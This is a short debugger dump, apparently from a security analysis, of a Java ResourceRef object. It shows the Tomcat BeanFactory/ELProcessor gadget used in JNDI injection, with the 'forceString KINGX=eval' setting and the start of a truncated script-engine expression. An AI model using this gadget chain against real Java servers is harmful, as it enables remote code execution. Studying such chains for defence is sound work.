 ref = {ResourceRef@1138} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factor... View
f className = "javax.el.ELProcessor"
f addrs = {Vector@1312} size = 5
0 = {StringRefAddr@1314} "Type: scope\nContent: \n"
1 = {StringRefAddr@1315} "Type: auth\nContent: \n"
2 = {StringRefAddr@1316} "Type: singleton\nContent: true\n"
3 = {StringRefAddr@1287} "Type: forceString\nContent: KINGX=eval\n"
4 = {StringRefAddr@1317} "Type: KINGX\nContent: "".getClass().forName("javax.script.ScriptEngineM... View
f classFactory = "org.apache.naming.factory.BeanFactory"
f classFactoryLocation = null